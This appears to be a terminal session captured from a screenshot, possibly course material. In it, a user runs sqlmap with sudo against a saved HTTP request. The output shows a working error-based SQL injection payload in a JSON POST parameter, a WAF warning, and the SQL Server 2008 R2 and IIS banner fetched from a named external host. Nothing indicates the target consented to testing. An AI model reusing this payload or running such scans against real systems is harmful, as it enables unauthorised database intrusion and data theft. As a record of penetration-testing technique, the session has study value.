 ~/Desktop — bash
Last login: Fri Apr  6 02:17:46 on ttys000
Offensives-MacBook-Air:~ offensivehunter$ cd Desktop/
Offensives-MacBook-Air:Desktop offensivehunter$ sudo -s
Password:
bash-3.2# cd sqlmapproject-sqlmap-4147f44/
bash-3.2# python sqlmap.py -r live.txt --batch --banner
{1.2.4.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:45:39
[16:45:39] [INFO] parsing HTTP request from 'live.txt'
[16:45:40] [WARNING] provided value for parameter 'endDate' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:45:40] [WARNING] provided value for parameter 'filterstatus' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:45:40] [WARNING] provided value for parameter 'searchParam' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:45:40] [WARNING] provided value for parameter 'startDate' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
JSON data found in POST data. Do you want to process it? [Y/n/q] Y
[16:45:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:45:40] [INFO] testing connection to the target URL
[16:45:41] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: {"AdvanceSearch":[{"GroupKey":"') AND 8673 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8673=8673) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+C
HAR(106)+CHAR(107)+CHAR(113))) AND ('uVhq'='uVhq","OperatorKey":"Equal","SearchKey":"e","SelectedOP":"ANDNOT"}]}
---
[16:45:41] [INFO] the back-end DBMS is Microsoft SQL Server
[16:45:41] [INFO] fetching banner
[16:45:41] [INFO] resumed: Microsoft SQL Server 2008 R2 (SP3) - 10.50.6220.0 (X64) \\n\\tMar 19 2015 12:32:14 \\n\\tCopyright (c) Microsoft Corporation\\n\\tEnterprise Edition (64-bit) on Windows NT 6....
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS operating system: Windows 2008 R2 or 7 Service Pack 1
back-end DBMS: Microsoft SQL Server 2008
banner:    'Microsoft SQL Server 2008 R2 (SP3) - 10.50.6220.0 (X64) \n\tMar 19 2015 12:32:14 \n\tCopyright (c) Microsoft Corporation\n\tEnterprise Edition (64-bit) on Windows NT 6.1 \u003cX64\u003e (Build
 7601: Service Pack 1)\n'
[16:45:41] [INFO] fetched data logged to text files under '/Users/offensivehunter/.sqlmap/output/wurtv.wur.nl'
[*] shutting down at 16:45:41
bash-3.2#
Udemy